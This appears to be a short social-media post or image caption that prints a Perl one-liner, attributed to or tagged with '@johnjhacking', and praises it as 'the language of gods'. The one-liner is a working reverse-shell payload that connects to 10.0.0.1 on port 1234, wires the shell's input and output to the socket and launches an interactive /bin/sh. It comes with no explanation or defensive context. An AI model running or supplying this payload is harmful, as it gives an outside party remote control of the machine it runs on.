 perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket
(S,PF_INET,SOCK_STREAM,getprotobyna
me("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S
");open(STDERR,">&S");exec("/bin/sh
-i");};'
@johnjhacking
He is speaking the language of gods.